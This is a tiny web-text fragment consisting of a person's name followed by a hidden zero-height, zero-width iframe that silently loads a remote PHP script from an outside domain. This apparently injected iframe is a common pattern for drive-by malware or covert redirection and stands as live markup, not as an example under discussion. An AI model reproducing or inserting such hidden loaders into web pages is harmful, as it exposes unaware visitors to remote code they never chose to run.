Massimiliano Cadeddu<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>